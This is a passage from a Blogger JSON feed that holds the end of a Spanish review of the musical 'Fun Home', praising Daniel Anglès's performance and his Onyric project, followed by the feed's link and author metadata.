style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDaniel Anglès\u003C\/b\u003E se\u0026nbsp;auto dirige como la figura paternal de la obra. Un personaje que a pesar de quedar en un segundo plano, porque la protagonista es Alison, camina con cierta dificultad por no caer en un estereotipo manido. En determinadas escenas parece que le\u0026nbsp;falta auto convencimiento de sus propias palabras. \u003Cb\u003ESus mejores momentos aparecen cuando el baúl de los secretos ya se ha abierto de par en par y el final es inevitable\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ELa inauguración del proyecto Onyric que dirige el mismo Anglès no\u0026nbsp;podía tener mejor carta de presentación.\u003C\/b\u003E Esperemos que el siguiente plato sea igual de gustoso que el entrante. Tenemos ganas de volver a sentarnos en las cómodas butacas del Condal y poder afirmar que hoy, Londres queda un poco más cerca.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/2227123393443511358\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/fun-home.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/2227123393443511358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/2227123393443511358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/fun-home.html","title":"FUN HOME"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY\/s72-c\/Fun-Home-cartell.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});